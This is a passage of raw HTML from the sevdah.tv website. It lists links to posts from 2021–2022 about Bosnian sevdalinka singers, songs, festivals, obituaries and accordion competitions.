</div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span 